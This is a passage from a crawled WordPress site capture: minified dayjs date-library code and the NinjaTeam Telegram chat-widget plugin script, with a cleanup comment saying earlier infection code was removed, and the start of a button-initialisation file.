s=12*(n.year()-e.year())+(n.month()-e.month()),i=e.clone().add(s,u),r=n-i<0,a=e.clone().add(s+(r?-1:1),u);return+(-(s+(n-i)/(r?i-a:a-i))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(t){return{M:u,y:l,w:o,d:a,D:d,h:r,m:i,s:s,ms:n,Q:c}[t]||String(t||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}},_="en",$={};$[_]=m;var b="$isDayjsObject",y=function(t){return t instanceof x||!(!t||!t[b])},w=function t(e,n,s){var i;if(!e)return _;if("string"==typeof e){var r=e.toLowerCase();$[r]&&(i=r),n&&($[r]=n,i=r);var a=e.split("-");if(!i&&a.length>1)return t(a[0])}else{var o=e.name;$[o]=e,i=o}return!s&&i&&(_=i),i||!s&&_},k=function(t,e){if(y(t))return t.clone();var n="object"==typeof e?e:{};return n.date=t,n.args=arguments,new x(n)},M=g;M.l=w,M.i=y,M.w=function(t,e){return k(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var x=function(){function m(t){this.$L=w(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[b]=!0}var v=m.prototype;return v.parse=function(t){this.$d=function(t){var e=t.date,n=t.utc;if(null===e)return new Date(NaN);if(M.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var s=e.match(h);if(s){var i=s[2]-1||0,r=(s[7]||"0").substring(0,3);return n?new Date(Date.UTC(s[1],i,s[3]||1,s[4]||0,s[5]||0,s[6]||0,r)):new Date(s[1],i,s[3]||1,s[4]||0,s[5]||0,s[6]||0,r)}}return new Date(e)}(t),this.init()},v.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},v.$utils=function(){return M},v.isValid=function(){return!(this.$d.toString()===f)},v.isSame=function(t,e){var n=k(t);return this.startOf(e)<=n&&n<=this.endOf(e)},v.isAfter=function(t,e){return k(t)<this.startOf(e)},v.isBefore=function(t,e){return this.endOf(e)<k(t)},v.$g=function(t,e,n){return M.u(t)?this[e]:this.set(n,t)},v.unix=function(){return Math.floor(this.valueOf()/1e3)},v.valueOf=function(){return this.$d.getTime()},v.startOf=function(t,e){var n=this,c=!!M.u(e)||e,f=M.p(t),h=function(t,e){var s=M.w(n.$u?Date.UTC(n.$y,e,t):new Date(n.$y,e,t),n);return c?s:s.endOf(a)},p=function(t,e){return M.w(n.toDate()[t].apply(n.toDate("s"),(c?[0,0,0,0]:[23,59,59,999]).slice(e)),n)},m=this.$W,v=this.$M,g=this.$D,_="set"+(this.$u?"UTC":"");switch(f){case l:return c?h(1,0):h(31,11);case u:return c?h(1,v):h(0,v+1);case o:var $=this.$locale().weekStart||0,b=(m<$?m+7:m)-$;return h(c?g-b:g+(6-b),v);case a:case d:return p(_+"Hours",0);case r:return p(_+"Minutes",1);case i:return p(_+"Seconds",2);case s:return p(_+"Milliseconds",3);default:return this.clone()}},v.endOf=function(t){return this.startOf(t,!1)},v.$set=function(t,e){var o,c=M.p(t),f="set"+(this.$u?"UTC":""),h=(o={},o[a]=f+"Date",o[d]=f+"Date",o[u]=f+"Month",o[l]=f+"FullYear",o[r]=f+"Hours",o[i]=f+"Minutes",o[s]=f+"Seconds",o[n]=f+"Milliseconds",o)[c],p=c===a?this.$D+(e-this.$W):e;if(c===u||c===l){var m=this.clone().set(d,1);m.$d[h](p),m.init(),this.$d=m.set(d,Math.min(this.$D,m.daysInMonth())).$d}else h&&this.$d[h](p);return this.init(),this},v.set=function(t,e){return this.clone().$set(t,e)},v.get=function(t){return this[M.p(t)]()},v.add=function(n,c){var d,f=this;n=Number(n);var h=M.p(c),p=function(t){var e=k(f);return M.w(e.date(e.date()+Math.round(t*n)),f)};if(h===u)return this.set(u,this.$M+n);if(h===l)return this.set(l,this.$y+n);if(h===a)return p(1);if(h===o)return p(7);var m=(d={},d[i]=t,d[r]=e,d[s]=1e3,d)[h]||1,v=this.$d.getTime()+n*m;return M.w(v,this)},v.subtract=function(t,e){return this.add(-1*t,e)},v.format=function(t){var e=this,n=this.$locale();if(!this.isValid())return n.invalidDate||f;var s=t||"YYYY-MM-DDTHH:mm:ssZ",i=M.z(this),r=this.$H,a=this.$m,o=this.$M,u=n.weekdays,c=n.months,l=n.meridiem,d=function(t,n,i,r){return t&&(t[n]||t(e,s))||i[n].slice(0,r)},h=function(t){return M.s(r%12||12,t,"0")},m=l||function(t,e,n){var s=t<12?"AM":"PM";return n?s.toLowerCase():s};return s.replace(p,(function(t,s){return s||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return M.s(e.$y,4,"0");case"M":return o+1;case"MM":return M.s(o+1,2,"0");case"MMM":return d(n.monthsShort,o,c,3);case"MMMM":return d(c,o);case"D":return e.$D;case"DD":return M.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return d(n.weekdaysMin,e.$W,u,2);case"ddd":return d(n.weekdaysShort,e.$W,u,3);case"dddd":return u[e.$W];case"H":return String(r);case"HH":return M.s(r,2,"0");case"h":return h(1);case"hh":return h(2);case"a":return m(r,a,!0);case"A":return m(r,a,!1);case"m":return String(a);case"mm":return M.s(a,2,"0");case"s":return String(e.$s);case"ss":return M.s(e.$s,2,"0");case"SSS":return M.s(e.$ms,3,"0");case"Z":return i}return null}(t)||i.replace(":","")}))},v.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},v.diff=function(n,d,f){var h,p=this,m=M.p(d),v=k(n),g=(v.utcOffset()-this.utcOffset())*t,_=this-v,$=function(){return M.m(p,v)};switch(m){case l:h=$()/12;break;case u:h=$();break;case c:h=$()/3;break;case o:h=(_-g)/6048e5;break;case a:h=(_-g)/864e5;break;case r:h=_/e;break;case i:h=_/t;break;case s:h=_/1e3;break;default:h=_}return f?h:M.a(h)},v.daysInMonth=function(){return this.endOf(u).$D},v.$locale=function(){return $[this.$L]},v.locale=function(t,e){if(!t)return this.$L;var n=this.clone(),s=w(t,e,!0);return s&&(n.$L=s),n},v.clone=function(){return M.w(this.$d,this)},v.toDate=function(){return new Date(this.valueOf())},v.toJSON=function(){return this.isValid()?this.toISOString():null},v.toISOString=function(){return this.$d.toISOString()},v.toString=function(){return this.$d.toUTCString()},m}(),O=x.prototype;return k.prototype=O,[["$ms",n],["$s",s],["$m",i],["$H",r],["$W",a],["$M",u],["$y",l],["$D",d]].forEach((function(t){O[t[1]]=function(e){return this.$g(e,t[0],t[1])}})),k.extend=function(t,e){return t.$i||(t(e,x,k),t.$i=!0),k},k.locale=w,k.isDayjs=y,k.unix=function(t){return k(1e3*t)},k.en=$[_],k.Ls=$,k.p={},k}()},function(t,e,n){t.exports=function(){"use strict";var t="minute",e=/[+-]\d\d(?::?\d\d)?/g,n=/([+-]|\d\d)/g;return function(s,i,r){var a=i.prototype;r.utc=function(t){var e={date:t,utc:!0,args:arguments};return new i(e)},a.utc=function(e){var n=r(this.toDate(),{locale:this.$L,utc:!0});return e?n.add(this.utcOffset(),t):n},a.local=function(){return r(this.toDate(),{locale:this.$L,utc:!1})};var o=a.parse;a.parse=function(t){t.utc&&(this.$u=!0),this.$utils().u(t.$offset)||(this.$offset=t.$offset),o.call(this,t)};var u=a.init;a.init=function(){if(this.$u){var t=this.$d;this.$y=t.getUTCFullYear(),this.$M=t.getUTCMonth(),this.$D=t.getUTCDate(),this.$W=t.getUTCDay(),this.$H=t.getUTCHours(),this.$m=t.getUTCMinutes(),this.$s=t.getUTCSeconds(),this.$ms=t.getUTCMilliseconds()}else u.call(this)};var c=a.utcOffset;a.utcOffset=function(s,i){var r=this.$utils().u;if(r(s))return this.$u?0:r(this.$offset)?c.call(this):this.$offset;if("string"==typeof s&&null===(s=function(t){void 0===t&&(t="");var s=t.match(e);if(!s)return null;var i=(""+s[0]).match(n)||["-",0,0],r=i[0],a=60*+i[1]+ +i[2];return 0===a?0:"+"===r?a:-a}(s)))return this;var a=Math.abs(s)<=16?60*s:s,o=this;if(i)return o.$offset=a,o.$u=0===s,o;if(0!==s){var u=this.$u?this.toDate().getTimezoneOffset():-1*this.utcOffset();(o=this.local().add(a+u,t)).$offset=a,o.$x.$localOffset=u}else o=this.utc();return o};var l=a.format;a.format=function(t){var e=t||(this.$u?"YYYY-MM-DDTHH:mm:ss[Z]":"");return l.call(this,e)},a.valueOf=function(){var t=this.$utils().u(this.$offset)?0:this.$offset+(this.$x.$localOffset||this.$d.getTimezoneOffset());return this.$d.valueOf()-6e4*t},a.isUTC=function(){return!!this.$u},a.toISOString=function(){return this.toDate().toISOString()},a.toString=function(){return this.toDate().toUTCString()};var d=a.toDate;a.toDate=function(t){return"s"===t&&this.$offset?r(this.format("YYYY-MM-DD HH:mm:ss:SSS")).toDate():d.call(this)};var f=a.diff;a.diff=function(t,e,n){if(t&&this.$u===t.$u)return f.call(this,t,e,n);var s=this.local(),i=r(t).local();return f.call(s,i,e,n)}}}()},function(t,e,n){t.exports=function(){"use strict";var t,e,n=1e3,s=6e4,i=36e5,r=864e5,a=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,o=31536e6,u=2628e6,c=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/,l={years:o,months:u,days:r,hours:i,minutes:s,seconds:n,milliseconds:1,weeks:6048e5},d=function(t){return t instanceof _},f=function(t,e,n){return new _(t,n,e.$l)},h=function(t){return e.p(t)+"s"},p=function(t){return t<0},m=function(t){return p(t)?Math.ceil(t):Math.floor(t)},v=function(t){return Math.abs(t)},g=function(t,e){return t?p(t)?{negative:!0,format:""+v(t)+e}:{negative:!1,format:""+t+e}:{negative:!1,format:""}},_=function(){function p(t,e,n){var s=this;if(this.$d={},this.$l=n,void 0===t&&(this.$ms=0,this.parseFromMilliseconds()),e)return f(t*l[h(e)],this);if("number"==typeof t)return this.$ms=t,this.parseFromMilliseconds(),this;if("object"==typeof t)return Object.keys(t).forEach((function(e){s.$d[h(e)]=t[e]})),this.calMilliseconds(),this;if("string"==typeof t){var i=t.match(c);if(i){var r=i.slice(2).map((function(t){return null!=t?Number(t):0}));return this.$d.years=r[0],this.$d.months=r[1],this.$d.weeks=r[2],this.$d.days=r[3],this.$d.hours=r[4],this.$d.minutes=r[5],this.$d.seconds=r[6],this.calMilliseconds(),this}}return this}var v=p.prototype;return v.calMilliseconds=function(){var t=this;this.$ms=Object.keys(this.$d).reduce((function(e,n){return e+(t.$d[n]||0)*l[n]}),0)},v.parseFromMilliseconds=function(){var t=this.$ms;this.$d.years=m(t/o),t%=o,this.$d.months=m(t/u),t%=u,this.$d.days=m(t/r),t%=r,this.$d.hours=m(t/i),t%=i,this.$d.minutes=m(t/s),t%=s,this.$d.seconds=m(t/n),t%=n,this.$d.milliseconds=t},v.toISOString=function(){var t=g(this.$d.years,"Y"),e=g(this.$d.months,"M"),n=+this.$d.days||0;this.$d.weeks&&(n+=7*this.$d.weeks);var s=g(n,"D"),i=g(this.$d.hours,"H"),r=g(this.$d.minutes,"M"),a=this.$d.seconds||0;this.$d.milliseconds&&(a+=this.$d.milliseconds/1e3,a=Math.round(1e3*a)/1e3);var o=g(a,"S"),u=t.negative||e.negative||s.negative||i.negative||r.negative||o.negative,c=i.format||r.format||o.format?"T":"",l=(u?"-":"")+"P"+t.format+e.format+s.format+c+i.format+r.format+o.format;return"P"===l||"-P"===l?"P0D":l},v.toJSON=function(){return this.toISOString()},v.format=function(t){var n=t||"YYYY-MM-DDTHH:mm:ss",s={Y:this.$d.years,YY:e.s(this.$d.years,2,"0"),YYYY:e.s(this.$d.years,4,"0"),M:this.$d.months,MM:e.s(this.$d.months,2,"0"),D:this.$d.days,DD:e.s(this.$d.days,2,"0"),H:this.$d.hours,HH:e.s(this.$d.hours,2,"0"),m:this.$d.minutes,mm:e.s(this.$d.minutes,2,"0"),s:this.$d.seconds,ss:e.s(this.$d.seconds,2,"0"),SSS:e.s(this.$d.milliseconds,3,"0")};return n.replace(a,(function(t,e){return e||String(s[t])}))},v.as=function(t){return this.$ms/l[h(t)]},v.get=function(t){var e=this.$ms,n=h(t);return"milliseconds"===n?e%=1e3:e="weeks"===n?m(e/l[n]):this.$d[n],e||0},v.add=function(t,e,n){var s;return s=e?t*l[h(e)]:d(t)?t.$ms:f(t,this).$ms,f(this.$ms+s*(n?-1:1),this)},v.subtract=function(t,e){return this.add(t,e,!0)},v.locale=function(t){var e=this.clone();return e.$l=t,e},v.clone=function(){return f(this.$ms,this)},v.humanize=function(e){return t().add(this.$ms,"ms").locale(this.$l).fromNow(!e)},v.valueOf=function(){return this.asMilliseconds()},v.milliseconds=function(){return this.get("milliseconds")},v.asMilliseconds=function(){return this.as("milliseconds")},v.seconds=function(){return this.get("seconds")},v.asSeconds=function(){return this.as("seconds")},v.minutes=function(){return this.get("minutes")},v.asMinutes=function(){return this.as("minutes")},v.hours=function(){return this.get("hours")},v.asHours=function(){return this.as("hours")},v.days=function(){return this.get("days")},v.asDays=function(){return this.as("days")},v.weeks=function(){return this.get("weeks")},v.asWeeks=function(){return this.as("weeks")},v.months=function(){return this.get("months")},v.asMonths=function(){return this.as("months")},v.years=function(){return this.get("years")},v.asYears=function(){return this.as("years")},p}(),$=function(t,e,n){return t.add(e.years()*n,"y").add(e.months()*n,"M").add(e.days()*n,"d").add(e.hours()*n,"h").add(e.minutes()*n,"m").add(e.seconds()*n,"s").add(e.milliseconds()*n,"ms")};return function(n,s,i){t=i,e=i().$utils(),i.duration=function(t,e){var n=i.locale();return f(t,{$l:n},e)},i.isDuration=d;var r=s.prototype.add,a=s.prototype.subtract;s.prototype.add=function(t,e){return d(t)?$(this,t,1):r.bind(this)(t,e)},s.prototype.subtract=function(t,e){return d(t)?$(this,t,-1):a.bind(this)(t,e)}}}()},function(t,e,n){t.exports=function(){"use strict";var t={year:0,month:1,day:2,hour:3,minute:4,second:5},e={};return function(n,s,i){var r,a=function(t,n,s){void 0===s&&(s={});var i=new Date(t);return function(t,n){void 0===n&&(n={});var s=n.timeZoneName||"short",i=t+"|"+s,r=e[i];return r||(r=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:t,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",timeZoneName:s}),e[i]=r),r}(n,s).formatToParts(i)},o=function(e,n){for(var s=a(e,n),r=[],o=0;o<s.length;o+=1){var u=s[o],c=u.type,l=u.value,d=t[c];d>=0&&(r[d]=parseInt(l,10))}var f=r[3],h=24===f?0:f,p=r[0]+"-"+r[1]+"-"+r[2]+" "+h+":"+r[4]+":"+r[5]+":000",m=+e;return(i.utc(p).valueOf()-(m-=m%1e3))/6e4},u=s.prototype;u.tz=function(t,e){void 0===t&&(t=r);var n,s=this.utcOffset(),a=this.toDate(),o=a.toLocaleString("en-US",{timeZone:t}),u=Math.round((a-new Date(o))/1e3/60),c=15*-Math.round(a.getTimezoneOffset()/15)-u;if(Number(c)){if(n=i(o,{locale:this.$L}).$set("millisecond",this.$ms).utcOffset(c,!0),e){var l=n.utcOffset();n=n.add(s-l,"minute")}}else n=this.utcOffset(0,e);return n.$x.$timezone=t,n},u.offsetName=function(t){var e=this.$x.$timezone||i.tz.guess(),n=a(this.valueOf(),e,{timeZoneName:t}).find((function(t){return"timezonename"===t.type.toLowerCase()}));return n&&n.value};var c=u.startOf;u.startOf=function(t,e){if(!this.$x||!this.$x.$timezone)return c.call(this,t,e);var n=i(this.format("YYYY-MM-DD HH:mm:ss:SSS"),{locale:this.$L});return c.call(n,t,e).tz(this.$x.$timezone,!0)},i.tz=function(t,e,n){var s=n&&e,a=n||e||r,u=o(+i(),a);if("string"!=typeof t)return i(t).tz(a);var c=function(t,e,n){var s=t-60*e*1e3,i=o(s,n);if(e===i)return[s,e];var r=o(s-=60*(i-e)*1e3,n);return i===r?[s,i]:[t-60*Math.min(i,r)*1e3,Math.max(i,r)]}(i.utc(t,s).valueOf(),u,a),l=c[0],d=c[1],f=i(l).utcOffset(d);return f.$x.$timezone=a,f},i.tz.guess=function(){return Intl.DateTimeFormat().resolvedOptions().timeZone},i.tz.setDefault=function(t){r=t}}}()},,,,function(t,e,n){t.exports=n(10)},,function(t,e,n){"use strict";n.r(e);var s,i=n(0),r=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"],a=function(t){var e=(t||"").split(":");return e.length>=2?{hours:parseInt(e[0],10),minutes:parseInt(e[1],10)}:null},o=function(t,e){var n=a(t),s=a(e),i=n.minutes+60*n.hours,r=s.minutes+60*s.hours;return i===r?0:i>r?1:-1},u=function(t,e,n){var s=new Date;s.setTime(s.getTime()+24*n*60*60*1e3);var i="expires="+s.toUTCString();document.cookie=t+"="+e+";"+i+";path=/"},c=function(t){for(var e=t+"=",n=document.cookie.split(";"),s=0;s<n.length;s++){for(var i=n[s];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(e))return i.substring(e.length,i.length)}return""},l=function(t,e){var n,s,u,c,l,d;if("ON"===t.isAlwaysAvailable)return"online";d=e.timezone,n=/\d/.test(d)?Object(i.a)().utcOffset((s=e.timezone,2===(l=s.split(":")).length?(u=parseInt(l[0]),c=parseInt(l[1])):(u=parseInt(l[0]),c=0),-1!==s.indexOf("-")?-(60*Math.abs(u)+c):60*u+c)):Object(i.a)(Object(i.a)()).tz(e.timezone);var f,h,p,m,v=r[n.get("day")],g=t.daysOfWeekWorking[v];if("OFF"===g.isWorkingOnDay)return t.dayOffsText;for(var _=0;_<g.workHours.length;_++){var $=n.get("hour")+":"+n.get("minute"),b=g.workHours[_].startTime,y=g.workHours[_].endTime;if(-1===o($,b)){var w=a(b),k=(p={hour:w.hours,minute:w.minutes},m={hour:n.get("hour"),minute:n.get("minute")},1e3*(3600*(p.hour-m.hour)+60*(p.minute-m.minute))),M=i.a.duration(k),x=(f=e.options.display.time_symbols,h=void 0,2==(h=(f||"").split(":")).length?{hour:h[0],minute:h[1]}:null),O=" ".concat(M.get("hours")).concat(x.hour,":").concat(M.get("minutes")).concat(x.minute," ");return t.willBeBackText.replace(/\[njtele_time_work\]/gi,O)}if(0===o($,b)||0===o($,y))return"online";if(1===o($,b)&&-1===o($,y))return"online"}return t.dayOffsText},d=function(t,e){if("ON"==e.enabledFacebook||"ON"==e.enabledGoogle){var n=jQuery(t).attr("href"),s=n.indexOf("phone=")+6,i=n.indexOf("&text=");-1===i&&(i=n.length);var r=n.substring(s,i),a="Phone Number: "+r,o=document.title;if("ON"===e.enabledFacebook&&"undefined"!=typeof fbq&&fbq("trackCustom","NinjaTeam Telegram",{phone:r,label:o}),"ON"===e.enabledGoogle){if("undefined"!=typeof gtag)return void gtag("event",a,{event_category:"NinjaTeam Telegram",event_label:o});if("undefined"!=typeof ga&&void 0!==ga.getAll)return void ga.getAll()[0].send("event","NinjaTeam Telegram",a,o);"undefined"!=typeof __gaTracker&&__gaTracker("send","event","NinjaTeam Telegram",a,o)}}};(s=jQuery).fn.njtTelegram=function(t){var e,n,i=s.extend(!0,{accounts:[],timezone:"",defaultAvatar:"",gdprStatus:!1,options:{display:{},styles:{},analytics:{}}},t),r=(n=!1,e=navigator.userAgent||navigator.vendor||window.opera,(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4)))&&(n=!0),n);if(("OFF"!=i.options.display.showOnDesktop||r)&&("OFF"!=i.options.display.showOnMobile||!r)){var a=i.options.styles;this.addClass("tele__widget_container");var o=s("<div/>",{class:"tele__btn_popup_txt",html:s("<span/>",{html:a.btnLabel})}).css({display:"ON"==a.isShowBtnLabel?"block":"none",left:"left"==a.btnPosition?"100%":"unset",right:"right"==a.btnPosition?"100%":"unset",marginRight:"right"==a.btnPosition?"7px":"0px",marginLeft:"left"==a.btnPosition?"7px":"0px",width:a.btnLabelWidth}),f=s("<div/>",{class:"tele__btn_popup_icon"}).css({background:a.backgroundColor});s("<div/>",{class:"tele__btn_popup",click:function(){var t,e;s(".tele__popup_chat_box").hasClass("tele__active")?(s(".tele__popup_chat_box").removeClass("tele__active"),s(".tele__btn_popup").removeClass("tele__active"),clearTimeout(e),s(".tele__popup_chat_box").hasClass("tele__lauch")&&(t=setTimeout((function(){s(".tele__popup_chat_box").removeClass("tele__pending"),s(".tele__popup_chat_box").removeClass("tele__lauch")}),400))):(s(".tele__popup_chat_box").addClass("tele__pending"),s(".tele__popup_chat_box").addClass("tele__active"),s(".tele__btn_popup").addClass("tele__active"),clearTimeout(t),s(".tele__popup_chat_box").hasClass("tele__lauch")||(e=setTimeout((function(){s(".tele__popup_chat_box").addClass("tele__lauch")}),100)))}}).append(o).append(f).css({left:"left"==a.btnPosition?parseInt(a.btnLeftDistance):"unset",right:"right"==a.btnPosition?parseInt(a.btnRightDistance):"unset",bottom:parseInt(a.btnBottomDistance)}).appendTo(this);var h,p=s("<div/>",{class:"tele__popup_heading"}).css({background:a.backgroundColor}).append(s("<div/>",{class:"tele__popup_title",html:a.title,style:"color: "+a.textColor})).append(s("<div/>",{class:"tele__popup_intro",html:a.description,style:"color: "+("#fff"==a.textColor||"#ffffff"==a.textColor?"#98d5f5":a.textColor+"; opacity: 0.8")})),m=s("<div/>",{class:"nta-tele-gdpr",html:s("<label/>",{for:"nta-tele-gdpr",html:s("<span/>",{html:a.gdprContent}).prepend(s("<input/>",{id:"nta-tele-gdpr",type:"checkbox",value:"accept",change:function(t){t.target.checked&&(u("nta-tele-gdpr","accept",30),""!=c("nta-tele-gdpr")&&(s(".nta-tele-gdpr").hide("slow"),s(".tele__popup_content_item").each((function(){s(this).removeClass("pointer-disable")}))))}}))})}),v=s("<div/>",{class:"tele__popup_content tele__popup_content_left",html:s("<div/>",{class:"tele__popup_notice",html:a.responseText})}).append("ON"==a.isShowGDPR&&1==i.gdprStatus?m:"").append(s("<div/>",{class:"tele__popup_content_list",html:(h=s(),i.accounts.forEach((function(t){var e=l(t,i),n="";-1!==t.number.indexOf("chat.whatsapp.com")||(n+="https://t.me/"),n+=t.number;var r=s("<div/>",{class:"tele__popup_avatar"+(t.avatar?"":" nta-default-avt"),html:t.avatar?s("<div/>",{class:"tele__cs_img_wrap",style:"background: url(".concat(t.avatar,") center center no-repeat; background-size: cover;")}):i.defaultAvatar}),a=s("<div/>",{class:"tele__popup_content_item"+(i.gdprStatus?" pointer-disable":""),html:s("<a/>",{target:"_blank",href:n,class:"tele__stt"+("online"===e?" tele__stt_online":" tele__stt_offline"),click:function(){d(this,{enabledFacebook:i.options.analytics.enabledFacebook,enabledGoogle:i.options.analytics.enabledGoogle})},html:r}).append(s("<div/>",{class:"tele__popup_txt"}).append(s("<div/>",{class:"tele__member_name",html:t.accountName})).append(s("<div/>",{class:"tele__member_duty",html:t.title})).append("online"!=e?s("<div/>",{class:"tele__member_status",html:e}):""))});h=h.add(a)})),h),click:function(){""==c("nta-tele-gdpr")&&m.delay("slow").css({background:"red",color:"#fff"})}})),g=s("<div/>",{class:"tele__popup_chat_box",html:p}).css({left:"left"==a.btnPosition?parseInt(a.btnLeftDistance):"unset",right:"right"==a.btnPosition?parseInt(a.btnRightDistance):"unset",bottom:parseInt(a.btnBottomDistance)+72});return v.appendTo(g),g.appendTo(this),this}},s.fn.njtTelegramButton=function(t){var e=s.extend({},t),n=e.info,i=l(n,e),r="";r+="round"==e.styles.type?" tele__r_button":" tele__sq_button",r+="online"==i?" tele__stt_online":" tele__stt_offline",r+=e.avatar?" tele__btn_w_img":" tele__btn_w_icon",r+=e.name?"":" tele__button_text_only";var a="";-1!==n.number.indexOf("chat.whatsapp.com")||(a+="https://t.me/"),a+=n.number;var o=s("<div/>",{class:e.avatar?"tele__cs_img":"tele__btn_icon",html:e.avatar?s("<div/>",{class:"tele__cs_img_wrap",style:"background: url(".concat(e.avatar,") center center no-repeat; background-size: cover")}):s("<img/>",{alt:"img",src:e.defaultAvatar})}),f=s("<div/>",{class:"tele__btn_txt"}).append(e.name?s("<div/>",{class:"tele__cs_info"}).append(s("<div/>",{class:"tele__cs_name",html:e.name,style:"online"==i?"color: ".concat("#fff"==e.styles.textColor||"#ffffff"==e.styles.textColor?"#d5f0d9":e.styles.textColor,"; opacity: ").concat("#fff"==e.styles.textColor||"#ffffff"==e.styles.textColor?1:.8):""})).append(e.name?s("<div/>",{class:"tele__cs_status",html:"online"===i?e.i18n.online:e.i18n.offline}):""):"").append(s("<div/>",{class:"tele__btn_title",html:e.styles.label,style:"online"==i?"color: "+e.styles.textColor:""})).append("online"!=i?s("<div/>",{class:"tele__btn_status",html:i}):""),h=s("<div/>",{class:"nta-tele-gdpr",html:s("<label/>",{for:"nta-tele-gdpr",html:s("<span/>",{html:e.options.styles.gdprContent}).prepend(s("<input/>",{id:"nta-tele-gdpr",type:"checkbox",value:"accept",change:function(t){t.target.checked&&(u("nta-tele-gdpr","accept",30),""!=c("nta-tele-gdpr")&&(s(".nta-tele-gdpr").hide("slow"),s(".tele__popup_content_item").each((function(){s(this).removeClass("pointer-disable")}))))}}))})}),p=s("<a/>",{target:"_blank",href:a,class:"tele__button"+r,click:function(t){if(e.gdprStatus&&!c("nta-tele-gdpr"))return t.preventDefault(),void h.delay("slow").css({background:"red",color:"#fff"});d(this,{enabledFacebook:e.options.analytics.enabledFacebook,enabledGoogle:e.options.analytics.enabledGoogle})}});"online"==i&&p.css({background:e.styles.backgroundColor}),p.append(o),p.append(f),p.appendTo(this),e.gdprStatus&&s(this).append(h),this._isteleButton=!0}}]);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://www.exoticdrc.com/wp-content/plugins/ninjateam-telegram/assets/js/telegram-button.js?ver=1.2
body_size: 3081
content:
;(function($) {
  $(document).ready(function() {
    $('.nta_tele_button').each(function(i, element) {
      const id = $(element).data('id')
      $(element).njtTelegramButton({
        ...window['njt_tele_button_' + id],
        timezone: njt_tele_global.timezone,
        i18n: njt_tele_global.i18n,
      })
    })
  })
